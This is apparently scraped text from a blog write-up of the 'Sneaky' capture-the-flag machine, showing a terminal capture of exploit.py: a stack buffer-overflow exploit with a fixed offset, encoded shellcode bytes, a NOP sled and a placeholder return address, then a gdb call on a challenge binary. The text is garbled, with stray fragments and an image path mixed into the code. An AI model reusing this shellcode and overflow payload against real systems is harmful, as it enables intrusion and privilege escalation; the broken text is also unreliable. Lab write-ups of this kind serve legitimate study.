 thrasivoulos@Sneaky:~$ cat exploit.py
offset = 362
ogle Chr...
buf =  b""
buf += b"\x89\xe3\xda\xd5\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
yuSneaky
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x30\x31\x6b\x6b\x69"
buf += b"\x67\x68\x63\x36\x33\x37\x33\x76\x33\x63\x5a\x36\x62"
buf += b"\x4d\x59\x38\x61\x58\x30\x62\x46\x7a\x6d\x4f\x70\x6f"
buf += b"\x63\x42\x79\x68\x30\x47\x4f\x58\x4d\x6f\x70\x53\x79"
buf += b"\x50\x79\x6a\x59\x50\x68\x75\x5a\x65\x5a\x74\x4e\x44"
buf += b"\x73\x72\x48\x36\x62\x35\x50\x75\x4a\x47\x7a\x6d\x59"
buf += b"\x58\x61\x6c\x70\x35\x36\x30\x50\x46\x31\x42\x73\x6d"
buf += b"\x63\x33\x33\x6c\x49\x68\x61\x78\x4d\x6b\x30\x43\x62"
buf += b"\x35\x38\x50\x6e\x44\x6f\x73\x43\x73\x58\x72\x48\x74"
buf += b"\x6f\x54\x6f\x52\x42\x43\x59\x6d\x59\x69\x73\x66\x32"
buf += b"\x53\x63\x4b\x39\x69\x71\x58\x30\x36\x6b\x68\x4d\x4b"
buf += b"\x30\x41\x41"
nop = "\x90"*(offset-len(buf))
eip = "\x41\x41\x41\x41"
payload = nop + buf + eip
print (payload)
大余安全
thrasivoulos@Sneaky:~$ gdb /usr/local/bin/chal
https://blog.csdn.net/qq_34801745